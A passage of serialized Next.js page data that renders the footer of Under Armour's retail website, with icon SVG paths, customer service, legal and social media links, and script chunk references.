16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z"])</script><script>self.__next_f.push([1,"2a:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-row\",\"children\":[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-wrapper\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-info\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":[[\"$\",\"$L2e\",null,{}],[\"$\",\"$L2f\",null,{}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-apps\",\"children\":[[\"$\",\"a\",\"shop\",{\"href\":\"/t/shop-app.html\",\"className\":\"Footer-module-scss-module__hjBIFG__apps-icons\",\"children\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 32 32\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":40,\"height\":40,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":1.5625,\"children\":[[\"$\",\"rect\",null,{\"width\":\"32\",\"height\":\"32\",\"rx\":\"7\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"$30\",\"fill\":\"var(--AppIcon-logo-fill, var(--color-white, white))\"}]]}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-payment\",\"children\":[[\"$\",\"h3\",null,{\"id\":\"footer-payment-methods-label\",\"children\":\"Accepted Payment Methods\"}],[\"$\",\"$L31\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__right-block\",\"children\":[[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Live Chat\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],\"$L32\"]}],\"$L33\"]}],\"$L34\",\"$L35\",\"$L36\"]}]]}]}]\n"])</script><script>self.__next_f.push([1,"2b:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-copy\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":\"© 2026 Under Armour®, Inc.\"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US\",\"children\":\"Terms \u0026 Conditions\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions\",\"children\":\"UA Rewards Terms\"}]}],\"$37\",[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US\",\"children\":\"US and California Privacy Policy\"}]}],[\"$\",\"$L38\",null,{}]]}]\n2c:[\"$\",\"$L39\",null,{}]\n2d:[\"$\",\"$L3a\",null,{}]\n"])</script><script>self.__next_f.push([1,"3b:I[103265,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"LocaleLink\"]\n3c:I[237594,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HelpCenterLink\"]\n32:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-live-chat--content\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"children\":\"Chat Now\"}],[\"$\",\"div\",null,{\"children\":\"Monday - Sunday\"}]]}]]}]\n33:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"$undefined\",\"children\":\"Live Chat\"}],\"$32\"]}]\n"])</script><script>self.__next_f.push([1,"34:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Need Help?\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"aria-labelledby\":\"footer-customer-service-heading\",\"children\":[[\"$\",\"li\",\"chat-live-now\",{\"className\":\"Footer-module-scss-module__hjBIFG__footer-m-chat\",\"children\":[\"$\",\"$L3b\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Live Chat Now\"}]}],[\"$\",\"li\",\"help-center\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://help.underarmour.com/s/\",\"source\":\"footer\",\"target\":\"_self\",\"children\":\"Help Center\"}]}],[\"$\",\"li\",\"size-guide\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3b\",null,{\"href\":\"/t/size-guide/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Size Guide\"}]}],[\"$\",\"li\",\"shipping-and-delivery\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3b\",null,{\"href\":\"/t/shipping.html\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Shipping \u0026 Delivery\"}]}],[\"$\",\"li\",\"returns-and-exchanges\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3b\",null,{\"href\":\"/en-us/returnlabel/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Returns \u0026 Exchanges\"}]}],[\"$\",\"li\",\"store-locator\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3b\",null,{\"href\":\"/stores/locator/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Store Locator\"}]}],[\"$\",\"li\",\"order-tracking\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3b\",null,{\"href\":\"/en-us/track-order/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Order Tracking\"}]}],[\"$\",\"li\",\"gift-cards\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3b\",null,{\"href\":\"/en-us/gift-card-landing/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Gift Cards\"}]}],[\"$\",\"li\",\"sitemap\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3b\",null,{\"href\":\"/t/sitemap/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Sitemap\"}]}],[\"$\",\"li\",\"student-discount\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3b\",null,{\"href\":\"/en-us/t/unidays/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Student Discount\"}]}]]}]]}],[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-customer-service-heading\",\"children\":\"Need Help?\"}],\"$34:props:children:0:props:children:1\"]}]]}]\n"])</script><script>self.__next_f.push([1,"3d:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"])</script><script>self.__next_f.push([1,"35:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":21,\"height\":12,\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$3d\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}],\"About Under Armour\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"about\",\"aria-labelledby\":\"footer-about-heading\",\"children\":[[\"$\",\"li\",\"affiliates\",{\"children\":[\"$\",\"$L3b\",null,{\"href\":\"/t/ua-affiliate-program/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Affiliates\"}]}],[\"$\",\"li\",\"about-us-our-story\",{\"children\":[\"$\",\"$L3b\",null,{\"href\":\"https://about.underarmour.com\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"About Us/Our Story\"}]}],[\"$\",\"li\",\"ua-rewards\",{\"children\":[\"$\",\"$L3b\",null,{\"href\":\"/t/rewards.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Rewards\"}]}],[\"$\",\"li\",\"careers\",{\"children\":[\"$\",\"$L3b\",null,{\"href\":\"https://careers.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"ua-community\",{\"children\":[\"$\",\"$L3b\",null,{\"href\":\"https://about.underarmour.com/en/Purpose.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Community\"}]}],[\"$\",\"li\",\"investor-relations\",{\"children\":[\"$\",\"$L3b\",null,{\"href\":\"https://about.underarmour.com/en/investors/resources.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Investor Relations\"}]}],[\"$\",\"li\",\"product-recalls\",{\"children\":[\"$\",\"$L3b\",null,{\"href\":\"https://productsafety.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Product Recalls\"}]}],[\"$\",\"li\",\"corporate-sales\",{\"children\":[\"$\",\"$L3b\",null,{\"href\":\"/t/corporate-sales.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Corporate Sales\"}]}],\"$L3e\",\"$L3f\",\"$L40\",\"$L41\"]}]]}],\"$L42\"]}]\n"])</script><script>self.__next_f.push([1,"43:T8de,"])</script><script>self.__next_f.push([1,"M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z"])</script><script>self.__next_f.push([1,"36:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],\"UA Social\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"socials\",\"aria-labelledby\":\"footer-socials-heading\",\"children\":[[\"$\",\"li\",\"instagram\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.instagram.com/underarmour/\",\"target\":\"_blank\",\"children\":\"Instagram\"}]]}],[\"$\",\"li\",\"facebook\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.facebook.com/UnderArmour/\",\"target\":\"_blank\",\"children\":\"Facebook\"}]]}],[\"$\",\"li\",\"x\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://x.com/UnderArmour\",\"target\":\"_blank\",\"children\":\"X\"}]]}],[\"$\",\"li\",\"youtube\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"d\":\"$43\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1\"}],\"$L44\"]}],\"$L45\"]}]]}]]}],\"$L46\"]}]\n"])</script><script>self.__next_f.push([1,"3e:[\"$\",\"li\",\"ua-newsroom\",{\"children\":[\"$\",\"$L3b\",null,{\"href\":\"https://about.underarmour.com/en/stories.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Newsroom\"}]}]\n3f:[\"$\",\"li\",\"do-not-sell-my-personal-information\",{\"children\":[\"$\",\"$L3b\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Do Not Sell or Share My Personal Information\"}]}]\n40:[\"$\",\"li\",\"innovation-idea-house\",{\"children\":[\"$\",\"$L3b\",null,{\"href\":\"https://underarmourprd.service-now.com/innovationideahouse\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Innovation Idea House\"}]}]\n41:[\"$\",\"li\",\"ua-blog\",{\"children\":[\"$\",\"$L3b\",null,{\"href\":\"https://www.underarmour.com/en-us/t/playbooks/\",\"target\":\"_blank\",\"aria-label\":\"Under Armour Blog\",\"children\":\"UA Blog\"}]}]\n42:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-about-heading\",\"children\":\"About Under 